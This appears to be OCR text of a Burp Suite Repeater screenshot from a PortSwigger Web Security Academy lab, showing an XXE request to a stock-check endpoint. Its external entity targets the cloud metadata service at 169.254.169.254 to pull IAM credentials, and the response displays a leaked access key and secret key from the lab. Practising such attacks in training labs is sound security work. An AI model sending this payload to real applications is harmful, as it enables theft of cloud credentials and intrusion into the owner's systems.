 Обзор com-install4j-runtime-launcher-UnixLauncher Вс, 23:52 en
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acb51f361e3ad513803f58b1008a00be.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net/product?productId=
15
Content-Type: application/xml
Origin: https://acb51f361e3ad513803f58b1008a00be.web-security-academy.net
Content-Length: 224
Connection: close
Cookie: session=tvEsegVfBxAq98fqBNUJpge5Ika5UTUD
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">] >
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-05-24T20:45:11.000954Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "aA4EYIsmqLeAOmB0n1nN",
"SecretAccessKey" : "H0tQxYLqZHgBgOmtxp4eTBR5ph6lks3DkimQTcGV",
"Token" :
"Expiration" : "2026-05-23T20:45:11.000954Z"
}"
? < + > Type a search term 0 matches
Done 661 bytes | 956 millis
PC
nqq